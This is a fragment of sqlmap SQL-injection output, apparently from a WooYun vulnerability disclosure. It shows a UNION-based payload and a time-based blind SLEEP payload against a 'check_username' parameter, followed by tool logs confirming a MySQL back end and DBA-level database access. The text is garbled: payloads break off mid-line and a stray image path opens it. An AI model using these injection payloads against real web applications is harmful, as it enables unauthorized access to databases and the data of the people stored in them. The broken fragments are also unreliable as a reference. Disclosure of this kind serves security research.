 'fCxU'='fCxU
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: act=check_username&username=' UNION ALL SELECT CONCAT(0x716b6a7171
0x4f425156686476766b6b,0x7170627671)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: act=check_username&username=-3976' OR 5610=SLEEP(5) AND 'blLv'='bl
v
---
[15:58:26] [INFO] testing MySQL
[15:58:26] [INFO] confirming MySQL
[15:58:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL >= 5.0.0
[15:58:27] [INFO] testing if current user is DBA
[15:58:27] [INFO] fetching current user
[15:58:33] [WARNING] automatically patching output having last char trimmed
current user is DBA: True
www.wooyun.org